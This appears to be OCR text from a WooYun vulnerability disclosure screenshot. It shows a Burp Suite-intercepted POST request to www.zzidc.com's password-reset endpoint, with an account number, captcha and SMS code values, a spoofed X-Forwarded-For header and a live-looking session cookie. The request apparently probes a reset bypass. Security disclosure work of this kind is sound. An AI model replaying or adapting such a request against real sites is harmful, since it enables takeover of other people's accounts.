 Request to http://www.zzidc.com:80 [61.240.144.192]
Forward Drop Intercept is on Action Comment this ite
Raw Params Headers Hex
POST /main/member/toResetUserPwd.action HTTP/1.1
Host: www.zzidc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zzidc.com/main/member/initForgetPasswd.html
Content-Length: 65
Cookie: JSESSIONID=5921626C2A5DA2722267E0A14B87DDB2; Hm_lvt_e152d1528c6ffeefb4e704d6aa7e08c2=1444804464; Hm_lpvt_e152d1528c6ffeefb4e704d6aa7e08c2=1444807556;
CNZZDATA3506332=cnzz_eid%3D1900030512-1444800986-null%26ntime%3D1444806395; CNZZDATA1253421248=1640035722-1444800767-http%253A%252F%252Fwww.baidu.com%252F%7C1444806169;
LXB_REFER=www.baidu.com
X-Forwarded-For: 114.114.114.114
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=123456&valideWay=email&registerRandum=9v89&smsCode=123456
www.wooyun.org